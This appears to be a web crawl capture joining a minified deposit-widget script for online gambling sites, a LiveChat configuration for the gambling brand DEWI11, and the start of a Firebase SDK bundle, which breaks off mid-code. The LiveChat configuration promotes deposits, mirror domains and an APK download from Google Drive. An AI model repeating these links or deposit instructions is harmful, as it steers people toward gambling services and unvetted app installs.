font-medium">Deposit QRIS (Instan Auto Approve)</h1> <hr class="mb-3"> <div class="mb-6"><label for="hoki-username" class="block pb-2 font-medium">Username</label> <input class="input w-full h-full flex-auto font-semibold no-ol bg-transparent no-bd input-success svelte-h2k7er" name="username" autocomplete="off" required readonly=""></div> <div class="mb-6"><label for="" class="block pb-2 font-medium">QRIS</label> <select class="input w-full h-full flex-auto font-semibold no-ol bg-transparent no-bd input-success svelte-h2k7er" required><option class="svelte-h2k7er">QRISHOKI</option></select></div> <!> <div class="mb-6"><label for="amount" class="block pb-2 font-medium">Jumlah</label> <!> <!></div> <div class="my-5 text-center"><button class="transition-colors btnPrimary rounded-full py-2.5 px-5 svelte-h2k7er" type="submit" data-action="submit"><span> </span></button></div> <!></div></form>'),Qi=je('<!> <hr class="mb-3">',1);const Zi={hash:"svelte-h2k7er",code:'.input-currency,\n  input.svelte-h2k7er,\n  select.svelte-h2k7er {font-family:inherit;font-feature-settings:inherit;font-variation-settings:inherit;font-size:100%;font-weight:inherit;line-height:inherit;margin:0;padding:0 12px;height:50px;border-radius:4px;background:var(--bg-input);}select.svelte-h2k7er option:where(.svelte-h2k7er) {color:black;}input.svelte-h2k7er::placeholder {opacity:1;color:#9ca3af;}input.svelte-h2k7er:read-only {background:transparent;}.input-success {border-color:#1cd108 !important;background:#08d1081a !important;border-width:1px;border-style:solid;}.input-error {border-color:#f11846;background:#f118461a;border-width:1px;border-style:solid;}.error.svelte-h2k7er {color:#f11846;}.promo-card.svelte-h2k7er {flex-direction:column;background:var(--bg-appyPromo);color:var(--text-onAppyPromo);}.number-wrapper {position:relative;display:flex;align-items:center;line-height:normal;}.input-with-thousand-multiplier {text-align:right;padding-right:52px;}.currency-suffix.svelte-h2k7er {position:absolute;right:12px;pointer-events:none;}button[type="submit"].svelte-h2k7er {width:100%;}'};function Gi(t,e){var n,o;me(e,!0),nn(t,Zi);const r=et((()=>{var t,n;return(null==(n=null==(t=e.config)?void 0:t.customize_settings)?void 0:n.is_promotion)??!1})),i=et((()=>{var t,n;return(null==(n=null==(t=e.config)?void 0:t.customize_settings)?void 0:n.thousand_multiplier)??!1})),l=et((()=>{var t,n;const o=null==(n=null==(t=e.config)?void 0:t.customize_settings)?void 0:n.new_member_max_deposit;return null!=o?o/(de(i)?1e3:1):o}));let a=E(null),s=E(B([])),u=E(null);const c=et((()=>de(a)?0===de(s).length||null===de(u)?null:de(s).find((t=>t.promo_code===de(u)))??null:null)),{state:d,onSubmit:f,clearState:v}=pr(e.agentId,e.config,e.username,(null==(o=null==(n=e.config)?void 0:n.customize_settings)?void 0:o.thousand_multiplier)?1e3:1),p=et((()=>"dana"in d.transaction.extra?er:vr)),m=et((()=>{var t,n;const o=R(de(c)),r=e.config.min_amount/(de(i)?1e3:1),a=e.config.max_amount/(de(i)?1e3:1),s=(null==o?void 0:o.min)/(de(i)?1e3:1);return d.amount>0&&d.amount<r?`Nilai harus lebih dari ${Intl.NumberFormat("id-ID",{currency:"IDR"}).format(e.config.min_amount)}`:d.amount>0&&d.amount>a?`Nilai harus kurang dari ${Intl.NumberFormat("id-ID",{currency:"IDR"}).format(e.config.max_amount)}`:o&&d.amount<s?`Minimal Deposit ${Intl.NumberFormat("id-ID",{currency:"IDR"}).format(o.min)} untuk Pemakaian Promo ${o.promo_code}`:e.isNewMember&&null!=de(l)&&d.amount>de(l)?`Maksimum Deposit ${Intl.NumberFormat("id-ID",{currency:"IDR"}).format(null==(n=null==(t=e.config)?void 0:t.customize_settings)?void 0:n.new_member_max_deposit)} untuk Member Baru`:null}));function h(t){t.preventDefault();const e={promotion:de(u)||null};"dana"===t.submitter.getAttribute("data-action")&&(e.dana=1),f(t,e)}function b(){var t;null==(t=document.querySelector(".walletIcon"))||t.click()}const g=async()=>{var t,e,n,o,r;if(de(a)){const i=await(await fetch("/getDepositPromotionList",{method:"POST",body:JSON.stringify({bank_id:null==(o=null==(n=null==(e=null==(t=de(a))?void 0:t.joinarray)?void 0:e[0])?void 0:n.setting)?void 0:o.id,method:5})})).json();O(s,B(null==(r=null==i?void 0:i.d)?void 0:r.promotions))}};ut((()=>{(async()=>{const t=new URLSearchParams({method:"5",isgateway:"0"}),e=await(await fetch(`/getDepositForm/?${t.toString()}`)).json();O(a,B(null==e?void 0:e.d))})().then(g)}));var y=Qi(),w=Y(y),x=t=>{var n=Le();en(Y(n),(()=>de(p)),((t,n)=>{n(t,{onSuccess:b,get config(){return e.config},get transaction(){return d.transaction},clearState:v,buttonClass:"transition-colors btnPrimary rounded-full py-2.5 px-5",tableStyle:"color: white;",tableClass:""})})),He(t,n)},_=t=>{var n=Ki(),o=W(n),l=tt(W(o),4),f=tt(W(l),2),v=tt(l,4),p=t=>{var e=Bi(),n=Y(e),o=tt(W(n),2),r=W(o),i=t=>{var e=Oi();e.value=null==(e.__value=null)?"":null,He(t,e)},l=t=>{var e=Li(),n=Y(e);n.value=null==(n.__value=null)?"":null,Ge(tt(n,2),17,(()=>de(s)),Ze,((t,e)=>{var n=zi(),o={},r=W(n);vt((()=>{o!==(o=de(e).promo_code)&&(n.value=null==(n.__value=de(e).promo_code)?"":de(e).promo_code),Be(r,`${de(e).title??""} | ${de(e).promo_code??""}`)})),He(t,n)})),He(t,e)};Qe(r,(t=>{var e;(null==(e=de(a))?void 0:e.user_promo_exists)?t(i):t(l,!1)}));var d=tt(n,2),f=t=>{var e=Hi(),n=W(e),o=W(n),r=tt(n,2),i=tt(W(r),2),l=W(i),a=tt(r,2),s=tt(W(a),2),u=W(s);vt((()=>{var t;return Be(u,Intl.NumberFormat("id-ID",{style:"currency",currency:"IDR"}).format((null==(t=de(c))?void 0:t.min)||0))}));var d=tt(a,2),f=tt(W(d),2),v=W(f);vt((()=>{var t;return Be(v,Intl.NumberFormat("id-ID",{style:"currency",currency:"IDR"}).format((null==(t=de(c))?void 0:t.max)||0))})),vt((()=>{var t;Be(o,de(c).title),Be(l,null==(t=de(c))?void 0:t.promo_type)})),He(t,e)};Qe(d,(t=>{null!==de(c)&&t(f)})),yn(o,(()=>de(u)),(t=>O(u,t))),He(t,e)};Qe(v,(t=>{var e;de(r)&&(null==(e=de(a))?void 0:e.user_allow_promo)&&t(p)}));var b=tt(v,2),g=tt(W(b),2),y=et((()=>({formatted:`input-currency\n            input__tag flex-auto w-0 max-w-full block font-semibold no-ol bg-transparent p-0 no-bd\n            ${d.amount>0&&(de(m)?"input-error":"input-success")}\n            ${de(i)?"input-with-thousand-multiplier":""}\n          `,wrapper:"number-wrapper"})));no(g,{id:"",get inputClasses(){return de(y)},name:"amount",autocomplete:"off",currency:"IDR",locale:"id-ID",isNegativeAllowed:!1,fractionDigits:0,get disabled(){return d.isFetching},style:"caret-color: white;",get value(){return d.amount},set value(t){d.amount=t},$$slots:{suffix:(t,e)=>{var n=Vi();pn(n,"color","white"),vt((()=>pn(n,"display",de(i)?"block":"none"))),He(t,n)}}});var w=tt(g,2),x=t=>{var e=Ui(),n=W(e);hr(n);var o=tt(n);vt((()=>Be(o,` ${de(m)??""}`))),He(t,e)};Qe(w,(t=>{de(m)&&t(x)}));var _=tt(b,2),I=W(_),D=W(I),k=W(D),S=tt(_,2),C=et((()=>d.isFetching&&"dana"===d.fetchingDataAction)),A=et((()=>!!de(m)||d.isFetching)),q=et((()=>{var t,n;return null==(n=null==(t=e.config)?void 0:t.customize_settings)?void 0:n.show_pay_with_dana}));Wo(S,{buttonClass:"transition-colors btnPrimary rounded-full py-2.5 px-5",get loading(){return de(C)},get disabled(){return de(A)},get isShow(){return de(q)}}),vt((()=>{an(f,e.username),I.disabled=!!de(m)||d.isFetching,Be(k,d.isFetching&&"submit"===d.fetchingDataAction?"SEDANG KIRIM...":"TAMPILKAN QRIS")})),$e("submit",n,h),He(t,n)};Qe(w,(t=>{d.transaction?t(x):t(_,!1)})),He(t,y),he()}async function Ji(t){var e;let n=null==(e=document.querySelector("div.content>.deposit"))?void 0:e.parentElement,o=!0;if(n||(n=document.querySelector("div.deposit"),o=!1),n){const e=document.createElement("div");o&&(e.className="container"),n.parentElement.insertBefore(e,n);const r=document.createElement("div");r.className="row",e.prepend(r),Ve(ur,{target:r,props:{agentId:t}})}else setTimeout((()=>Ji(t)),100)}async function Xi(t,e){var n,o;if(!(null==e?void 0:e.is_active))return;let r=null==(n=document.querySelector("#pay-methods"))?void 0:n.parentElement,[i,l]=document.querySelector("div.avatar:not(.ProfileAvatar-v2)").nextElementSibling.children;const a=i.textContent,s="new"===(null==(o=null==l?void 0:l.textContent)?void 0:o.toLowerCase());if(r&&i&&l){const n=document.createElement("div");r.parentElement.insertBefore(n,r);const o=document.createElement("div");o.className="row",n.prepend(o),Ve(qr,{target:o,props:{agentId:t,config:e,username:a,isNewMember:s}})}else setTimeout((()=>Xi(t,e)),100)}async function Wi(t,e){var n;if(!(null==e?void 0:e.is_active))return;const o=null==(n=document.querySelector("#pay-methods"))?void 0:n.parentElement,r=!!document.querySelector(".avatar.new"),i=document.querySelector(".avatar").nextElementSibling.textContent;if(o&&i){const n=document.createElement("div");n.className="w-full",o.style.flexDirection="column",o.prepend(n),Ve(zr,{target:n,props:{agentId:t,config:e,username:i,isNewMember:r}})}else setTimeout((()=>Wi(t,e)),100)}async function Yi(t,e){var n;if(!(null==e?void 0:e.is_active))return;const o=await(await fetch("/profile")).text(),r=(new DOMParser).parseFromString(o,"text/html").querySelector("main>div>div:last-child>div:last-child>.root>div:last-child>div:first-child").textContent,i=!!document.querySelector(".avatar.new"),l=null==(n=document.querySelector("#pay-methods"))?void 0:n.parentElement;if(l&&r){const n=document.createElement("div");n.className="w-full",l.style.flexDirection="column",l.prepend(n),Ve(Xr,{target:n,props:{agentId:t,config:e,username:r,isNewMember:i}})}else setTimeout((()=>Yi(t,e)),100)}async function tl(t,e){var n;if(!(null==e?void 0:e.is_active))return;const o=document.querySelector(".avatar").nextElementSibling.textContent,r=!!document.querySelector(".avatar.new"),i=null==(n=document.querySelector("#pay-methods"))?void 0:n.parentElement;if(i&&o){const n=document.createElement("div");n.className="w-full",i.style.flexDirection="column",i.prepend(n),Ve(si,{target:n,props:{agentId:t,config:e,username:o,isNewMember:r}})}else setTimeout((()=>tl(t,e)),100)}async function el(t,e){var n;if(!(null==e?void 0:e.is_active))return;const o=await(await fetch("/profile")).text(),r=(new DOMParser).parseFromString(o,"text/html").querySelector("main>div>div:last-child>div:last-child>.root>div:last-child>div:first-child").textContent,i=!!document.querySelector(".avatar.new"),l=null==(n=document.querySelector("#pay-methods"))?void 0:n.parentElement;if(l&&r){const n=document.createElement("div");n.className="w-full",l.style.flexDirection="column",l.prepend(n),Ve(yi,{target:n,props:{agentId:t,config:e,username:r,isNewMember:i}})}else setTimeout((()=>el(t,e)),100)}async function nl(t,e){var n,o,r,i,l,a,s,u,c,d,f,v,p,m,h,b;if(!(null==e?void 0:e.is_active))return;const g=await(await fetch("/profile")).text(),y=(new DOMParser).parseFromString(g,"text/html"),w=(null==(o=null==(n=y.querySelector(".u-h4"))?void 0:n.textContent)?void 0:o.trim())??(null==(l=null==(i=null==(r=y.querySelector(".box .ui.header .content"))?void 0:r.firstChild)?void 0:i.textContent)?void 0:l.trim()),x=(null==(c=null==(u=null==(s=null==(a=y.querySelector(".u-fs-sm"))?void 0:a.textContent)?void 0:s.trim())?void 0:u.toLowerCase())?void 0:c.includes("new"))??(null==(m=null==(p=null==(v=null==(f=null==(d=y.querySelector(".box .ui.header .content .sub.header"))?void 0:d.firstChild)?void 0:f.textContent)?void 0:v.trim())?void 0:p.toLowerCase())?void 0:m.includes("new")),_=null==(b=null==(h=document.querySelector("body"))?void 0:h.classList)?void 0:b.contains("mobile"),I=!_,D=_?document.querySelector('form[action="/recharge-submit"]'):document.querySelector(".desktop .ui.container .pg-content");if(D&&w){const n=document.createElement("div");I&&(n.classList.add("pg-content"),n.style.zIndex=100),D.insertAdjacentElement("beforebegin",n),Ve(ji,{target:n,props:{agentId:t,config:e,username:w,isNewMember:x}})}else setTimeout((()=>nl(t,e)),100)}async function ol(t,e){var n,o,r,i,l,a,s;if(!(null==e?void 0:e.is_active))return;const u=await(await fetch("/profile")).text(),c=null==(o=null==(n=(new DOMParser).parseFromString(u,"text/html").querySelector("#pageContent .profile-inner-container div:first-child div:first-child div.field-box"))?void 0:n.textContent)?void 0:o.trim(),d="new"===(null==(a=null==(l=null==(i=null==(r=document.querySelector(".profile-inner-container .member-level"))?void 0:r.nextElementSibling)?void 0:i.textContent)?void 0:l.trim())?void 0:a.toLowerCase()),f=null==(s=document.querySelector("#pay-methods"))?void 0:s.parentElement;if(f&&c){const n=document.createElement("div");f.insertAdjacentElement("beforebegin",n),Ve(Gi,{target:n,props:{agentId:t,config:e,username:c,isNewMember:d}})}else setTimeout((()=>ol(t,e)),100)}window.hokiStart=function(t){if(document.location.pathname.includes("/account/deposit"))Ji(t);else if(document.location.pathname.includes("/deposit")){const e=document.querySelector(".nusantara"),n=document.querySelector(".cgaming"),o=document.querySelector(".idrgaming"),r=document.querySelector(".royalgaming"),i=document.querySelector(".gamingonnet");e?Yn(t).then((e=>Wi(t,e))):n?Yn(t).then((e=>Yi(t,e))):o?Yn(t).then((e=>tl(t,e))):r?Yn(t).then((e=>el(t,e))):i?Yn(t).then((e=>ol(t,e))):Yn(t).then((e=>Xi(t,e)))}else document.location.pathname.includes("/recharge")&&Yn(t).then((e=>nl(t,e)))};


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://api.livechatinc.com/v3.6/customer/action/get_configuration?organization_id=c096e748-d26e-4cc2-9ca8-4ad9d6a1094e&version=608.0.2.266.1296.595.2.3.9.34.7.49.5&x-region=us-south1&group_id=0&jsonp=__lc_static_config
body_size: 2007
content:
__lc_static_config({"buttons":[{"id":"3f53b6a027","type":"image","online_value":"https://cdn.livechatinc.com/cloud/?uri=https%3A%2F%2Flivechat.s3.amazonaws.com%2Fdefault%2Fbuttons%2Fbutton_online003.png","offline_value":"https://cdn.livechatinc.com/cloud/?uri=https%3A%2F%2Flivechat.s3.amazonaws.com%2Fdefault%2Fbuttons%2Fbutton_offline003.png"},{"id":"5e9be66c46","type":"image","online_value":"https://cdn.livechatinc.com/cloud/?uri=https%3A%2F%2Flivechat.s3.amazonaws.com%2Fdefault%2Fbuttons%2Fbutton_online007.png","offline_value":"https://cdn.livechatinc.com/cloud/?uri=https%3A%2F%2Flivechat.s3.amazonaws.com%2Fdefault%2Fbuttons%2Fbutton_offline007.png"},{"id":"98080b6bd9","type":"text","online_value":"Live chat now","offline_value":"Leave us a message"}],"prechat_form":{"id":"176864296753805642","fields":[{"id":"176864296753808480","type":"header","label":"***DEWI11 Menerima Deposit Via :***\n\n- ***BANK ( BCA , MANDIRI , BNI , BRI )***\n\n- ***E-WALLET ( DANA , OVO , GOPAY , LINKAJA )***\n\n- ***PULSA TANPA POTONGAN***\n\n\n***MINIMAL DEPOSIT RP 10.000,-***\u003cbr\u003e\n\n***LINK DOWNLOAD APK :***\n\n- ***https://drive.google.com/file/d/1p4U2YFne1PK7Aps5Z7oqhER6M7Ui2jnB/view?usp=drive_link***\n\n\n***LINK ALTERNATIF DEWI11 :***\n\n- ***https://absolut.dewi11-pit.com***\n\n\n***HARAP DI BOOKMARK:***\n\n- ***https://manisdisini.com/link-alt-dewi11***\n\n- ***https://mez.ink/dewi11_new***\n\n- ***https://heylink.me/dewi11/***\n\n\n\u003cbr\u003e\n\n***LINK RTP DEWI11 :***\n\n- ***https://manisdisini.com/RTP-DEWIGRUP***\n\n\n\u003cbr\u003e\n\n***LINK DEWIGROUP :***\n\n- ***https://www.heylink.me/dewigroup_new4/***\n\n\n\u003cbr\u003e\n\n***FACEBOOK :***\n\n- ***https://www.facebook.com/groups/dewigroup***\n\n"},{"id":"176864296753803856","type":"name","label":"**User ID :**","required":false}]},"ticket_form":{"id":"0","fields":[{"type":"header","label":"Operator kami tidak ada saat ini. Harap tinggalkan pesan dan kami akan menghubungi Anda segera."},{"type":"name","label":"Nama:","required":true},{"type":"email","label":"E-mail:","required":true},{"type":"subject","label":"Perihal:","required":true},{"type":"textarea","label":"Pesan:","required":true}]},"integrations":{},"allowed_domains":["abadi.dewi11-pit.com","absolut.dewi11-pit.com","amanat.dewi11-pit.com","amazing.dewi11-pit.com","besar.dewi11-pit.com","cepat.dewi11-pit.com","dewi11k.com","gold.dewi11-ji.com","hero.dewi11-on.com","jaya.dewi11-pit.com","mantap.dewi11-pit.com","menyala.dewi11-pit.com","merdeka.dewi11-pit.com","muantap.dewi11-pit.com","persatuan.dewi11","persatuan.dewi11-pit.com","prince.dewi11-pit.com","segar.dewi11-pit.com","selalu.dewi11-pit.com","solid.dewi11-pit.com","spear.dewi11-pit.com","stedy.dewi11-pit.com","sukses.dewi11-pit.com","super.dewi11-pit.com","tepat.dewi11-pit.com"],"properties":{"group":{"bb9e5b2f1ab480e4a715977b7b1b4279":{"homescreen_enabled":true,"privacy_policy.enabled":false,"privacy_policy.text":""},"c5e4f61e1a6c3b1521b541bc5c5a2ac5":{"logo_path":"https://cdn.livechat-files.com/api/file/lc/main/18263412/0/logo/45f8d60eaa628050e60f525047c0af4e.png","new_theme.agent_message_color_background":"#252525","new_theme.agent_message_color_text":"#FFFFFF","new_theme.agentbar_background_color":"#252525","new_theme.agentbar_text":"#FFFFFF","new_theme.background_color":"#111111","new_theme.cta_color":"#2472E8","new_theme.custom_json":"","new_theme.minimized_color_background":"#2472E8","new_theme.minimized_color_icon":"#FFFFFF","new_theme.minimized_color_text":"#FFFFFF","new_theme.name":"smooth","new_theme.system_message_color":"#B3B3B3","new_theme.titlebar_background_color":"#252525","new_theme.titlebar_text":"#FFFFFF","new_theme.variant":"dark","new_theme.visitor_message_color_background":"#2472E8","new_theme.visitor_message_color_text":"#FFFFFF"},"core":{"chat_page_title":"Chat now! | DEWI11 Customer Support"},"feade1d6c3f17748ae4c8d917a1e1068":{"forwardTicketFormToHelpdesk":false}},"license":{"bb9e5b2f1ab480e4a715977b7b1b4279":{"add_to_website_enabled":true,"detached_mode_enabled":true,"messaging_in_queue_enabled":true,"utm_params_enabled":true},"core":{"attachments.enable_for_visitors":"1","chat_between_groups":"1","continuous_chat_widget_enabled":"0","customer_history_enabled":"1","default_widget":"livechat","non_profit":"0"},"feade1d6c3f17748ae4c8d917a1e1068":{"hdLicenseID":1843395724}}},"__priv":{"group":{"chat_boosters":"[]","chat_page_title":"","chat_window.custom_mobile_settings":"0","chat_window.disable_minimized":"0","chat_window.disable_sounds":"0","chat_window.display_avatar":"1","chat_window.display_logo":"1","chat_window.display_transcript_button":"1","chat_window.hide_on_init":"0","chat_window.hide_on_mobile":"0","chat_window.hide_trademark":"0","chat_window.logo_path":"https://cdn.livechat-files.com/api/file/lc/main/18263412/0/logo/45f8d60eaa628050e60f525047c0af4e.png","chat_window.mobile_disable_minimized":"0","chat_window.mobile_hide_on_init":"0","chat_window.mobile_minimized_theme":"circle","chat_window.mobile_offset_x":"0","chat_window.mobile_offset_y":"0","chat_window.mobile_screen_position":"right","chat_window.new_theme.agent_message_color_background":"#252525","chat_window.new_theme.agent_message_color_text":"#FFFFFF","chat_window.new_theme.agentbar_background_color":"#252525","chat_window.new_theme.agentbar_text":"#FFFFFF","chat_window.new_theme.background_color":"#111111","chat_window.new_theme.cta_color":"#2472E8","chat_window.new_theme.custom_json":"","chat_window.new_theme.minimized_color_background":"#2472E8","chat_window.new_theme.minimized_color_icon":"#FFFFFF","chat_window.new_theme.minimized_color_text":"#FFFFFF","chat_window.new_theme.name":"smooth","chat_window.new_theme.system_message_color":"#B3B3B3","chat_window.new_theme.titlebar_background_color":"#252525","chat_window.new_theme.titlebar_text":"#FFFFFF","chat_window.new_theme.variant":"dark","chat_window.new_theme.visitor_message_color_background":"#2472E8","chat_window.new_theme.visitor_message_color_text":"#FFFFFF","chat_window.offset_x":"0","chat_window.offset_y":"0","chat_window.screen_position":"right","chat_window.theme.minimized":"circle","embedded_chat.display_eye_catcher":"0","embedded_chat.eye_grabber.path":"cdn.livechat-files.com/api/file/lc/main/default/eyeCatchers/new108.gif","embedded_chat.eye_grabber.x":"50","embedded_chat.eye_grabber.y":"60","embedded_chat.hide_when_offline":"0","facebook_url":"https://www.facebook.com/livechat/","homescreen_enabled":"1","language":"id","links_unfurling":"1","plusone_url":"","pre_chat_survey_after_greeting":"1","privacy_policy.enabled":"0","privacy_policy.text":"","rate_me.enabled":"1","tickets_enabled":"1","twitter_url":"https://twitter.com/LiveChat"},"license":{"attachments.enable_for_visitors":"1","chat_between_groups":"1","continuous_chat_widget_enabled":"0","customer_history_enabled":"1","default_widget":"livechat","helpdesk.inbound_forwarding":"1","lc_version":"3","mask_credit_cards":"0","non_profit":"0","offline_form_expired_enabled":"0","product":"livechat","widget_version":"3"},"disable_native_tickets":true}});

--- FILE ---
content_type: application/javascript
request_url: https://www.floorballpro.com/js/firebase.js?id=4863984548b2c7219684c3996bb2ecc4
body_size: 36172
content:
/*! For license information please see firebase.js.LICENSE.txt */
!function(){var e={155:function(e){var t,n,r=e.exports={};function i(){throw new Error("setTimeout has not been defined")}function s(){throw new Error("clearTimeout has not been defined")}function o(e){if(t===setTimeout)return setTimeout(e,0);if((t===i||!t)&&setTimeout)return t=setTimeout,setTimeout(e,0);try{return t(e,0)}catch(n){try{return t.call(null,e,0)}catch(n){return t.call(this,e,0)}}}!function(){try{t="function"==typeof setTimeout?setTimeout:i}catch(e){t=i}try{n="function"==typeof clearTimeout?clearTimeout:s}catch(e){n=s}}();var a,c=[],u=!1,l=-1;function h(){u&&a&&(u=!1,a.length?c=a.concat(c):l=-1,c.length&&d())}function d(){if(!u){var e=o(h);u=!0;for(var t=c.length;t;){for(a=c,c=[];++l<t;)a&&a[l].run();l=-1,t=c.length}a=null,u=!1,function(e){if(n===clearTimeout)return clearTimeout(e);if((n===s||!n)&&clearTimeout)return n=clearTimeout,clearTimeout(e);try{return n(e)}catch(t){try{return n.call(null,e)}catch(t){return n.call(this,e)}}}(e)}}function p(e,t){this.fun=e,this.array=t}function f(){}r.nextTick=function(e){var t=new Array(arguments.length-1);if(arguments.length>1)for(var n=1;n<arguments.length;n++)t[n-1]=arguments[n];c.push(new p(e,t)),1!==c.length||u||o(d)},p.prototype.run=function(){this.fun.apply(null,this.array)},r.title="browser",r.browser=!0,r.env={},r.argv=[],r.version="",r.versions={},r.on=f,r.addListener=f,r.once=f,r.off=f,r.removeListener=f,r.removeAllListeners=f,r.emit=f,r.prependListener=f,r.prependOnceListener=f,r.listeners=function(e){return[]},r.binding=function(e){throw new Error("process.binding is not supported")},r.cwd=function(){return"/"},r.chdir=function(e){throw new Error("process.chdir is not supported")},r.umask=function(){return 0}}},t={};function n(r){var i=t[r];if(void 0!==i)return i.exports;var s=t[r]={exports:{}};return e[r](s,s.exports,n),s.exports}n.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function(){"use strict";var e=n(155);const t=function(e){const t=[];let n=0;for(let r=0;r<e.length;r++){let i=e.charCodeAt(r);i<128?t[n++]=i:i<2048?(t[n++]=i>>6|192,t[n++]=63&i|128):55296==(64512&i)&&r+1<e.length&&56320==(64512&e.charCodeAt(r+1))?(i=65536+((1023&i)<<10)+(1023&e.charCodeAt(++r)),t[n++]=i>>18|240,t[n++]=i>>12&63|128,t[n++]=i>>6&63|128,t[n++]=63&i|128):(t[n++]=i>>12|224,t[n++]=i>>6&63|128,t[n++]=63&i|128)}return t},r={byteToCharMap_:null,charToByteMap_:null,byteToCharMapWebSafe_:null,charToByteMapWebSafe_:null,ENCODED_VALS_BASE:"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789",get ENCODED_VALS(){return this.ENCODED_VALS_BASE+"+/="},get ENCODED_VALS_WEBSAFE(){return this.ENCODED_VALS_BASE+"-_."},HAS_NATIVE_SUPPORT:"function"==typeof atob,encodeByteArray(e,t){if(!Array.isArray(e))throw Error("encodeByteArray takes an array as a parameter");this.init_();const n=t?this.byteToCharMapWebSafe_:this.byteToCharMap_,r=[];for(let t=0;t<e.length;t+=3){const i=e[t],s=t+1<e.length,o=s?e[t+1]:0,a=t+2<e.length,c=a?e[t+2]:0,u=i>>2,l=(3&i)<<4|o>>4;let h=(15&o)<<2|c>>6,d=63&c;a||(d=64,s||(h=64)),r.push(n[u],n[l],n[h],n[d])}return r.join("")},encodeString(e,n){return this.HAS_NATIVE_SUPPORT&&!n?btoa(e):this.encodeByteArray(t(e),n)},decodeString(e,t){return this.HAS_NATIVE_SUPPORT&&!t?atob(e):function(e){const t=[];let n=0,r=0;for(;n<e.length;){const i=e[n++];if(i<128)t[r++]=String.fromCharCode(i);else if(i>191&&i<224){const s=e[n++];t[r++]=String.fromCharCode((31&i)<<6|63&s)}else if(i>239&&i<365){const s=((7&i)<<18|(63&e[n++])<<12|(63&e[n++])<<6|63&e[n++])-65536;t[r++]=String.fromCharCode(55296+(s>>10)),t[r++]=String.fromCharCode(56320+(1023&s))}else{const s=e[n++],o=e[n++];t[r++]=String.fromCharCode((15&i)<<12|(63&s)<<6|63&o)}}return t.join("")}(this.decodeStringToByteArray(e,t))},decodeStringToByteArray(e,t){this.init_();const n=t?this.charToByteMapWebSafe_:this.charToByteMap_,r=[];for(let t=0;t<e.length;){const s=n[e.charAt(t++)],o=t<e.length?n[e.charAt(t)]:0;++t;const a=t<e.length?n[e.charAt(t)]:64;++t;const c=t<e.length?n[e.charAt(t)]:64;if(++t,null==s||null==o||null==a||null==c)throw new i;const u=s<<2|o>>4;if(r.push(u),64!==a){const e=o<<4&240|a>>2;if(r.push(e),64!==c){const e=a<<6&192|c;r.push(e)}}}return r},init_(){if(!this.byteToCharMap_){this.byteToCharMap_={},this.charToByteMap_={},this.byteToCharMapWebSafe_={},this.charToByteMapWebSafe_={};for(let e=0;e<this.ENCODED_VALS.length;e++)this.byteToCharMap_[e]=this.ENCODED_VALS.charAt(e),this.charToByteMap_[this.byteToCharMap_[e]]=e,this.byteToCharMapWebSafe_[e]=this.ENCODED_VALS_WEBSAFE.charAt(e),this.charToByteMapWebSafe_[this.byteToCharMapWebSafe_[e]]=e,e>=this.ENCODED_VALS_BASE.length&&(this.charToByteMap_[this.ENCODED_VALS_WEBSAFE.charAt(e)]=e,this.charToByteMapWebSafe_[this.ENCODED_VALS.charAt(e)]=e)}}};class i extends Error{constructor(){super(...arguments),this.name="DecodeBase64StringError"}}const s=function(e){return function(e){const n=t(e);return r.encodeByteArray(n,!0)}(e).replace(/\./g,"")},o=function(e){try{return r.decodeString(e,!0)}catch(e){console.error("base64Decode failed: ",e)}return null};const a=()=>function(){if("undefined"!=typeof self)return self;if("undefined"!=typeof window)return window;if(void 0!==n.g)return n.g;throw new Error("Unable to locate global object.")}().__FIREBASE_DEFAULTS__,c=()=>{try{return a()||(()=>{if(void 0===e||void 0===e.env)return;const t=e.env.__FIREBASE_DEFAULTS__;return t?JSON.parse(t):void 0})()||(()=>{if("undefined"==typeof document)return;let e;try{e=document.cookie.match(/__FIREBASE_DEFAULTS__=([^;]+)/)}catch(e){return}const t=e&&o(e[1]);return t&&JSON.parse(t)})()}catch(e){return void console.info(`Unable to get __FIREBASE_DEFAULTS__ due to: ${e}`)}},u=e=>{var t,n;return null===(n=null===(t=c())||void 0===t?void 0:t.emulatorHosts)||void 0===n?void 0:n[e]},l=()=>{var e;return null===(e=c())||void 0===e?void 0:e.config},h=e=>{var t;return null===(t=c())||void 0===t?void 0:t[`_${e}`]};class p{constructor(){this.reject=()=>{},this.resolve=()=>{},this.promise=new Promise(((e,t)=>{this.resolve=e,this.reject=t}))}wrapCallback(e){return(t,n)=>{t?this.reject(t):this.resolve(n),"function"==typeof e&&(this.promise.catch((()=>{})),1===e.length?e(t):e(t,n))}}}function f(){return"undefined"!=typeof navigator&&"string"==typeof navigator.userAgent?navigator.userAgent:""}class m extends Error{constructor(e,t,n){super(t),this.code=e,this.customData=n,this.name="FirebaseError",Object.setPrototypeOf(this,m.prototype),Error.captureStackTrace&&Error.captureStackTrace(this,g.prototype.create)}}class g{constructor(e,t,n){this.service=e,this.serviceName=t,this.errors=n}create(e,...t){const n=t[0]||{},r=`${this.service}/${e}`,i=this.errors[e],s=i?function(e,t){return e.replace(v,((e,n)=>{const r=t[n];return null!=r?String(r):`<${n}?>`}))}(i,n):"Error",o=`${this.serviceName}: ${s} (${r}).`;return new m(r,o,n)}}const v=/\{\$([^}]+)}/g;function y(e,t){if(e===t)return!0;const n=Object.keys(e),r=Object.keys(t);for(const i of n){if(!r.includes(i))return!1;const n=e[i],s=t[i];if(_(n)&&_(s)){if(!y(n,s))return!1}else if(n!==s)return!1}for(const e of r)if(!n.includes(e))return!1;return!0}function _(e){return null!==e&&"object"==typeof e}function w(e){const t=[];for(const[n,r]of Object.entries(e))Array.isArray(r)?r.forEach((e=>{t.push(encodeURIComponent(n)+"="+encodeURIComponent(e))})):t.push(encodeURIComponent(n)+"="+encodeURIComponent(r));return t.length?"&"+t.join("&"):""}function I(e){const t={};return e.replace(/^\?/,"").split("&").forEach((e=>{if(e){const[n,r]=e.split("=");t[decodeURIComponent(n)]=decodeURIComponent(r)}})),t}function b(e){const t=e.indexOf("?");if(!t)return"";const n=e.indexOf("#",t);return e.substring(t,n>0?n:void 0)}class E{constructor(e,t){this.observers=[],this.unsubscribes=[],this.observerCount=0,this.task=Promise.resolve(),this.finalized=!1,this.onNoObservers=t,this.task.then((()=>{e(this)})).catch((e=>{this.error(e)}))}next(e){this.forEachObserver((t=>{t.next(e)}))}error(e){this.forEachObserver((t=>{t.error(e)})),this.close(e)}complete(){this.forEachObserver((e=>{e.complete()})),this.close()}subscribe(e,t,n){let 